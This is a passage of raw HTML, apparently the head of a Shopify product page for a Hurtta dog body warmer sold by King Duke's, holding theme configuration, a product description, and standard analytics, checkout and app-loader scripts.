

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/collections/hurtta/products/hurtta-dog-body-warmer-dog-coat
body_size: 77248
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Hurtta - Body Warmer - Dog Coat | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="The Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup&#39;s muscles warmed up or adding extra coziness underneath a waterproof jacket. It&#39;s also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!"
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"cf16354a-1cf8-48c7-ae66-b970f430d379-1769279592","pageurl":"www.kingdukes.com\/collections\/hurtta\/products\/hurtta-dog-body-warmer-dog-coat","u":"7b96dd27c734","p":"product","rtyp":"product","rid":1017983139876};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
